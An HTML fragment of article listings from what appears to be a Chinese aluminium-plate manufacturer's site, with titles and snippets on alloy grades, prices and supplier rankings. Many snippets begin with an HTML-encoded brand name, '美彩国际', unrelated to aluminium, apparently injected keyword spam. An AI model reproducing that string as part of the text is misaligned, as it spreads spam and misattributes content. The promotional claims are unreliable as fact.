                                    <p>  6061是目前合金铝板厂家中热销的产品系列，其铝板本身的优势更是数不胜数。但是很多客户更想听关于6061合金铝板厂家的介绍，所以今天我们铝板厂家就针对铝镁硅6061合金铝板厂家做... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-06-30</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/142.html " title="1系-8系全系列合金铝板的硬度讲解介绍 ">1系-8系全系列合金铝板的硬度讲解介绍 </a></h5>
                                    </div>
                                    <p>  由于用途不同所以客户需求量也会有所不同，那么合金铝板的用户占比算是比较做的。有用做模具的，有用做外壳设备配件的，还有的选择做合金硬度配件等等。但是可能很多人并不清... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-06-29</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/141.html " title="合金铝板和纯铝铝板具体有什么不同 ">合金铝板和纯铝铝板具体有什么不同 </a></h5>
                                    </div>
                                    <p>  随着铝行业在各个领域的更替性发展，目前铝板的应用已经开始逐渐替代铁、钢等其他金属制品。铝的优势以及越来越明显，面临的采购也会越来越多，面临铝板的种类也越来越多，很... </p>
                                    </div>
                                    </li>
                                     
                               </ul>            
                            </div>
                        </section>
                        <section id="section-linebox-3">
                            <div   id="rw2rfqoy"    class="zdyulnews">
                                <ul class="ul-news011">
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-07-23</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/158.html " title="纯铝板材质有几种型号,纯铝板常见型号总结 ">纯铝板材质有几种型号,纯铝板常见型号总结 </a></h5>
                                    </div>
                                    <p>  纯铝板是在交通设施,设备外壳,建筑外墙等等用途以及不用多说，自然是十分常见。但是对于纯铝板材质有几种型号，以及他们更适合用在哪里，您可能不是全部都了解。所以今天，铝板... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-07-22</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/157.html " title="1060纯铝板哪家好？2020年1060纯铝板厂家排名 ">1060纯铝板哪家好？2020年1060纯铝板厂家排名 </a></h5>
                                    </div>
                                    <p>  1060纯铝板是在灯具、厨具、外壳、电压器等等用途上已经是非常多的应用啦，尤其是对于逐渐轻量化要求越来越多的今天。1060纯铝板俨然已经成为铝板带应用市场的一个刚需型产品。但... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-07-19</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/154.html " title="不同规格的纯铝板价格市场价格报价分析 ">不同规格的纯铝板价格市场价格报价分析 </a></h5>
                                    </div>
                                    <p>  纯铝板作为已经在各种领域都可以见到啦，尤其是在建筑领域可能见到的跟多一些，但是对于纯铝板价格一些问题，应该有刚进入这个行业的客户来说可能并不是太了解。因此今天铝板... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-07-15</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/149.html " title="纯铝板用来做氧化铝板的优势 ">纯铝板用来做氧化铝板的优势 </a></h5>
                                    </div>
                                    <p>  随着行业发展铝行业，纯铝板氧化技术工艺可以算是炉火纯青啦。尤其是拿1060铝板来做氧化，出来的效果也是格外不错。因此今天铝板厂家小编来给您更深一步的讲解一下关于纯铝板用... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-07-06</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/145.html " title="铝板厂家告诉您市面常见的纯铝板规格及价格 ">铝板厂家告诉您市面常见的纯铝板规格及价格 </a></h5>
                                    </div>
                                    <p>  纯铝板作为热销产品系列，可谓是应用在我们生活的方方面面。如吃外卖的铝盒子，如汽车低衬，如幕墙装饰等等。因此，今天铝板厂家告诉您市面常见的纯铝板规格及价格大概处于什... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-06-25</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/137.html " title="纯铝板1060铝合金详细介绍 ">纯铝板1060铝合金详细介绍 </a></h5>
                                    </div>
                                    <p>  关于1060铝板，很多做铝行业的都接触过很多。1060铝板在1系铝合金板中属于比较常见，目前在市面上的销售量越占到30%左右，尤其是1060铝板属于纯铝板，在保温性能上比较好又相对来说... </p>
                                    </div>
                                    </li>
                                                                   </ul>            
                            </div>
                        </section>
                        <section id="section-linebox-4">
                             <div   id="rw2rfqoy"    class="zdyulnews">
                                <ul class="ul-news011">
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2022-06-22</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/348.html " title="铝板厂家教您如何选择花纹铝板 ">铝板厂家教您如何选择花纹铝板 </a></h5>
                                    </div>
                                    <p>  现阶段，销售市场上的铝板品种繁多。许多人们在选择时不清楚选择哪一种铝板，由于现在的样式太多了，因此那么问题来了。销售市场上怎样的图案铝板是好的图案铝板？铝板厂家教您如何选择花纹铝板这是一个广泛关心的问... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2022-05-31</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/322.html " title="铝板厂家：铝板有哪些优点？ ">铝板厂家：铝板有哪些优点？ </a></h5>
                                    </div>
                                    <p>  铝板在我们的生活中使用非常广泛，我们也是随处可见的，铝板在家用电器的应用可以说是很广的，比如冰箱、微波炉、音响设备、洗衣机缸体、厨具包括水箱等用到铝板地方很多。那么，铝板有什么优点使它能够被广泛使用呢... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2022-05-31</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/323.html " title="铝板厂家：好的铝板应该怎么选？ ">铝板厂家：好的铝板应该怎么选？ </a></h5>
                                    </div>
                                    <p>  目前市面上的铝板可谓是多种多样，种类繁多，很多人在进行挑选的时候不知道该挑选哪一种铝板，因为，目前的款式的确是太多了，那么问题来了，究竟市面上面什么样的花纹铝板才是好的花纹铝板呢？这是大家都普遍关心的... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-03-16</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/268.html " title="吊顶铝板厂家批发电话汇总介绍 ">吊顶铝板厂家批发电话汇总介绍 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  我们作为一家生产铝板带的厂家，对于下游做集成吊顶铝板生产批发长江做一个详细的介绍。因为很多网友来电咨询，我们说找不到正规的吊顶铝板厂家批发。很多都是贸易或者是非源... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-03-05</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/266.html " title="2021年铝板厂家排行以及介绍汇总 ">2021年铝板厂家排行以及介绍汇总 </a></h5>
                                    </div>
                                    <p>  经历了2020年的蹉跎，我们俨然已经大步迈进了2021年。时光交替，蹉跎不止。但是铝行业确实赢来了不俗的口碑以及抓紧大量话的应用。所以我们就在2021年初对铝板厂家排行以及介绍汇... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-04-20</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/273.html " title="河南铝板厂家生产情况能力介绍 ">河南铝板厂家生产情况能力介绍 </a></h5>
                                    </div>
                                    <p>  我们就是一家专业从事铝板、铝卷、铝带、铝圆片等产品为一天的铝板带生产厂家。目前主营的铝板更是我们的核心产品，因此我们今天借此机会就来对我们河南铝板厂家生产情况能力... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-03-23</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/272.html " title="生产铝板的厂家都在哪里(铝板厂家排名) ">生产铝板的厂家都在哪里(铝板厂家排名) </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  很多朋友都是比较好奇对于生产铝板的厂家聚集地都在哪里的比较多一些，尤其是对于一些经常使用的客户朋友都，都希望找到铝板的生产基地。因此都是格外的好奇，今天我们就来为... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-03-16</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/270.html " title="铝板厂家电话多少[详细介绍] ">铝板厂家电话多少[详细介绍] </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  提起购买铝板，一定首先考虑的是河南铝板。尤其是1系3系产品铝板，生产厂家一大堆。今天我们就来为大家着重介绍讲解一下铝板厂家电话多少，以及为您详细列举铝板生产厂家的联系... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-03-16</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/269.html " title="吊顶铝板厂家批发电话汇总介绍 ">吊顶铝板厂家批发电话汇总介绍 </a></h5>
                                    </div>
                                    <p>  我们作为一家生产铝板带的厂家，对于下游做集成吊顶铝板生产批发长江做一个详细的介绍。因为很多网友来电咨询，我们说找不到正规的吊顶铝板厂家批发。很多都是贸易或者是非源... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-03-05</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/267.html " title="2021年铝板厂家排行以及介绍汇总 ">2021年铝板厂家排行以及介绍汇总 </a></h5>
                                    </div>
                                    <p>  经历了2020年的蹉跎，我们俨然已经大步迈进了2021年。时光交替，蹉跎不止。但是铝行业确实赢来了不俗的口碑以及抓紧大量话的应用。所以我们就在2021年初对铝板厂家排行以及介绍汇... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-12-30</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/223.html " title="覆膜铝板厂家告诉您铝板覆膜的三个技巧 ">覆膜铝板厂家告诉您铝板覆膜的三个技巧 </a></h5>
                                    </div>
                                    <p>  铝板覆膜早已经是名不见经传的问题了，尤其是对于铝板覆膜工艺逐步的调整。铝板厂家们经过不懈的研究可以进行覆膜的种类、水平等等都在提高。尤其是对于铝板上下双面覆膜等等... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-12-09</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/221.html " title="铝板厂家为您讲解铝板价格计价方式 ">铝板厂家为您讲解铝板价格计价方式 </a></h5>
                                    </div>
                                    <p>  很多朋友都不会计算铝板价格计算，尤其是对于一些接触铝板时间不长的朋友们，一定对于铝板价格计价这一算法上十分头疼。不过也不用但心，今天我们铝板厂家为您讲解铝板价格计... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-10-12</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/206.html " title="1050铝板的硬度范围铝板厂家来告诉您 ">1050铝板的硬度范围铝板厂家来告诉您 </a></h5>
                                    </div>
                                    <p>  随着1050铝板在市场环境的应用变化，其在各种领域，各种行业中，都占据了举足轻重的重要地位。但是呢，在使用的过程中常常会因为对1050铝板产品本身的不了解，导致采购错误。所以... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-27</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/188.html " title="河南Z  大的铝板厂 大型河南铝板厂家中铝介绍 ">河南Z  大的铝板厂 大型河南铝板厂家中铝介绍 </a></h5>
                                    </div>
                                    <p>  采购铝板很多客户都是会选择河南铝板，这个应该是毋庸置疑的，甚至已经对于整个行业来说属于一个标准级别的采购入门指南。但是对于河南Z  大的铝板厂家估计很多人也很好奇，也... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-25</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/185.html " title="巩义铝板厂家介绍 河南巩义铝板厂批发 ">巩义铝板厂家介绍 河南巩义铝板厂批发 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  有句俗语说的好“专业的人做专业的事儿”，显然，对于铝板厂家来说也通常使用。随着铝板应用以及铝板行业的蓬勃发展，使用铝板以及对铝板的需求也越来越多。所以，广大客户在... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-23</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/183.html " title="佛山铝板大型铝板厂家排名 佛山铝板厂家有那些 ">佛山铝板大型铝板厂家排名 佛山铝板厂家有那些 </a></h5>
                                    </div>
                                    <p>  佛山素有      铝单板之乡的美誉，所以渐渐的对于佛山铝单板厂家对于佛山铝板大型铝板厂家需求也就是越来越多了。我们作为一家河南巩义的铝板厂家，我们来为大家关心的佛山铝板... </p>
                                    </div>
                                    </li>
                                                                   </ul>            
                            </div>
                        </section>
                        <section id="section-linebox-5">
                           <div   id="rw2rfqoy"    class="zdyulnews">
                                <ul class="ul-news011">
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-20</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/180.html " title="铝板规格厚度用途表 几种常用铝板规格厚度 ">铝板规格厚度用途表 几种常用铝板规格厚度 </a></h5>
                                    </div>
                                    <p>  Z  近很多从事铝板贸易经销的客户，一直在不端的咨询我关于铝板规格厚度用途表这个问题，尤其是对于目前几种常用铝板规格厚度，似乎越来越多的客户对于铝板规格厚度用途表越来... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-05</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/167.html " title="铝板规格型号怎么看 三种方式辨别铝板规格型号 ">铝板规格型号怎么看 三种方式辨别铝板规格型号 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  Z  近这段时间很多客户都在问我，对于铝板规格型号怎么看这个问题。作为一家专业的铝板厂家，其实对于这个问题的答案是属于也简单也不简单这么一个答案。毕竟这个是跟从事铝板... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-04</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/166.html " title="铝板常用规格尺寸表 铝板规格长宽尺寸标准 ">铝板常用规格尺寸表 铝板规格长宽尺寸标准 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  铝板在我们生活中俨然已经进入的各种领域，且在不同的领域中应用逐渐扩广。如建筑幕墙用的宽厚规格为主的铝板，保温铝板用的薄料为主的铝板还有设备外壳用的中厚铝板等等。铝... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-07-06</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/145.html " title="铝板厂家告诉您市面常见的纯铝板规格及价格 ">铝板厂家告诉您市面常见的纯铝板规格及价格 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  纯铝板作为热销产品系列，可谓是应用在我们生活的方方面面。如吃外卖的铝盒子，如汽车低衬，如幕墙装饰等等。因此，今天铝板厂家告诉您市面常见的纯铝板规格及价格大概处于什... </p>
                                    </div>
                                    </li>
                                     
                               </ul>            
                            </div>
                        </section>
                       <section id="section-linebox-6">
                           <div   id="rw2rfqoy"    class="zdyulnews">
                                <ul class="ul-news011">
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2022-03-11</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/303.html " title="3003铝板和1060铝板怎么区别鉴别 ">3003铝板和1060铝板怎么区别鉴别 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  3003铝板和1060铝板都是我们铝板厂家的主打型产品，尤其是面对现在的市场应用环境的提升。很多客户朋友们开始选择在部分领域使用3003铝板，因为3003铝板具有硬度高的优势。但是，很多朋友买回去没有... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2022-02-11</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/300.html " title="关于1060铝板你了解多少？ ">关于1060铝板你了解多少？ </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  1060铝板是公司在生产加工全过程中常常采用的金属材质，但是有关1060铝板大家掌握又有多少呢?为了更好地更快的运用该产品，一起来掌握下有关该产品的一点知识。... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-11-15</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/288.html " title="1060铝板镂空雕刻工艺 ">1060铝板镂空雕刻工艺 </a></h5>
                                    </div>
                                    <p>  1060铝板在镂空楼梯护栏是家居家具规划中的一大闪光点，除开其安全系数，室内空间占有性的考虑，还应重视室内楼梯在总体室内空间上的漂亮性。随着市场上对于1060铝板镂空雕刻工艺的需求，我们就来详细的介绍... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-11-15</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/287.html " title="1060铝板在装饰行业的优秀表现 ">1060铝板在装饰行业的优秀表现 </a></h5>
                                    </div>
                                    <p>  目前在在装饰行业广告牌、标牌、铭牌、箱包、风扇叶、照明器具、天花板、相框等等行业中都能随处可见1060铝板的身影其实目前装饰行业的主要应用还是用1系的铝材，1060和1100牌号居多。但是1060铝板... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-11-15</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/286.html " title="1060铝板中铝合金和锌合金的区别点 ">1060铝板中铝合金和锌合金的区别点 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  很多使用1060铝板的朋友都会知道，1060铝板虽然是被称呼为是纯铝板，但是其实并非是只有铝的和这一个单一的元素，但是1060铝板中的其他元素相对来说比较少，因此来说，1060铝板材被称为是纯铝板。但... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2021-11-09</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/284.html " title="1060铝板做散热器的独特优势汇总 ">1060铝板做散热器的独特优势汇总 </a></h5>
                                    </div>
                                    <p>  1060铝板质散热器运用十分普遍，愈来愈得到客户的钟爱，这主要是因为铝质散热器所具备的特有优点所确定的。因为1060铝板具有密度小、散热性能优异等等诸多优势，因此1060铝板做散热器有着独特的优势性能... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-12-01</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/216.html " title="揭秘1060铝板和5052铝板的三大区别 ">揭秘1060铝板和5052铝板的三大区别 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  从事经销贸易的朋友对于1060铝板以及5052铝板一定不会陌生在很多相同的环境下，两者其实在很大程度上都可以进行替换使用尤其是用于冲压、拉伸等等方面是颇为相同，但是对于两者的... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-11-30</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/215.html " title="1060铝板是什么材质的 1060铝板材质汇总介绍 ">1060铝板是什么材质的 1060铝板材质汇总介绍 </a></h5>
                                    </div>
                                    <p>  对于初次接触1060铝板的朋友一定是格外的好奇1060铝板是什么材质的这个问题，其实非常简单。1060铝板属于1系铝板产品中比较常用的一款的产品，其在产品的应用领域不仅广阔就连使用... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-11-13</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/213.html " title="母线槽中使用1060铝板的优点是什么？ ">母线槽中使用1060铝板的优点是什么？ </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  随着现代工程设备的出现，各行各业的用电量迅速增加。为了满足大电流输电系统的要求，插入式母线槽已经出现作为新的配电线。其中，用于母线槽的铝板通常是1060铝板，那么1060母线... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-11-13</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/212.html " title="1060铝板与1070铝板具有哪些优势 ">1060铝板与1070铝板具有哪些优势 </a></h5>
                                    </div>
                                    <p>  1060铝板和1070铝板为纯铝合金，一种铝含量为97％，一种为96％，多数为纯铝系列，1系列，主要是1070铝合金板在做时比1060铝板更好0状态。原因是因为铝含量越高，材料越软。... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-10-15</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/210.html " title="1100铝板和1060铝板价格区别 ">1100铝板和1060铝板价格区别 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  昨天我们对于1100铝板以及1060铝板的性能以及各种确实范围进行了对比，让我们对于1100铝板和1060铝板都有一个简单的了解。不过今天我们就来针对1100铝板和1060铝板价格区别从两者上的... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-10-15</div>
                                    <h5><a href="http://51sod.com/lvbannews/209.html " title="1100铝板和1060铝板价格区别 ">1100铝板和1060铝板价格区别 </a></h5>
                                    </div>
                                    <p>  昨天我们对于1100铝板以及1060铝板的性能以及各种确实范围进行了对比，让我们对于1100铝板和1060铝板都有一个简单的了解。不过今天我们就来针对1100铝板和1060铝板价格区别从两者上的... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-09-17</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/199.html " title="1060铝板有哪几种状态 ">1060铝板有哪几种状态 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  不用的需求往往是对应不同的客户群体，目前俨然已经是市场决定产品的一个高质量时代。因此1060铝板有哪几种状态这个问题就迫切的需要铝行业的同仁们集体来了解一下，状态则是决... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-09-16</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/198.html " title="1060铝板导电率标准[铝合金导电率对照] ">1060铝板导电率标准[铝合金导电率对照] </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  变压器带一定是一个不陌生的1060铝板应用行业，一种优质稳定且品质较好的1060铝板可以具有很高很高的导电性能，所以对于1060铝板导电率标准就是从事这种行业的一很有必要的产品。... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-28</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/189.html " title="1060铝板抗拉强度 国标1060铝板抗拉强度表 ">1060铝板抗拉强度 国标1060铝板抗拉强度表 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  讲到1系铝板都知道1060铝板，因为1060铝板永远还是属于1系铝板中常用系列铝板，尤其是一些1060铝板所独特的性能。如1060铝板抗拉强度这个对于1060铝板来说，可以称的上是1060铝板独特的... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-03</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/165.html " title="1060铝板      标准 GBT/33880-2012铝板标准下载 ">1060铝板      标准 GBT/33880-2012铝板标准下载 </a></h5>
                                    </div>
                                    <p>  铝板应用领域在各种用途几乎都有涉及，对于建筑外壳，建筑幕墙等等领域。1060铝板的身影无处不在，因此在关于1060铝板      标准 1060铝板      标准估计知晓的人很少。所以我们作为一... </p>
                                    </div>
                                    </li>
                                     
                               </ul>            
                            </div>
                        </section>
                       <section id="section-linebox-6">
                           <div   id="rw2rfqoy"    class="zdyulnews">
                                <ul class="ul-news011">
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2022-05-23</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/306.html " title="3003铝板铝猛合金板的优势列举 ">3003铝板铝猛合金板的优势列举 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  如今市面的3003铝板均是热轧为主导，不适宜空气氧化，由于热轧产品质优价廉，只是不是可以空气氧化，因此如今不怎么有供应商去拿热扎产品，可是热轧产品的确空气氧化实际效果很差。... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2022-03-11</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/303.html " title="3003铝板和1060铝板怎么区别鉴别 ">3003铝板和1060铝板怎么区别鉴别 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  3003铝板和1060铝板都是我们铝板厂家的主打型产品，尤其是面对现在的市场应用环境的提升。很多客户朋友们开始选择在部分领域使用3003铝板，因为3003铝板具有硬度高的优势。但是，很多朋友买回去没有... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
